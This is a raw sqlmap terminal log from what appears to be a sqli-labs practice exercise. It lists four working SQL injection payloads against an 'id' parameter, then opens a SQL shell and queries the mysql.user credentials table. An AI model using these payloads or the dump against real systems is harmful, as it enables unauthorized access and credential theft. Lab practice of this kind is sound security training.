 # sqlmap -u http://192.168.75.141/sqli-labs/Less-1/?id=1 --sql-shell
{1.5.9#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:51:55 /2022-08-07/
[14:51:55] [INFO] resuming back-end DBMS 'mysql'
[14:51:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 7689=7689 AND 'YRee'='YRee
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 4763 FROM(SELECT COUNT(*),CONCAT(0x716b716a71,(SELECT (ELT(4763=4763,1))),0x717a707071,FLOOR(RAND(0)*2))x FROM INFORMATION_S
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5261 FROM (SELECT(SLEEP(5)))tSYN) AND 'IGbB'='IGbB
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-7093' UNION ALL SELECT NULL,CONCAT(0x716b716a71,0x714c4b586a697a4f4345777a4e6e59727a745172614965784b54766c714f69516463545865575269,0x717a7
---
[14:51:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[14:51:55] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select * from mysql.user;
[14:52:08] [INFO] fetching SQL SELECT statement query output: 'select * from mysql.user'
[14:52:08] [INFO] you did not provide the fields in your query. sqlmap will retrieve the column names itself
[14:52:08] [INFO] fetching columns for table 'user' in database 'mysql'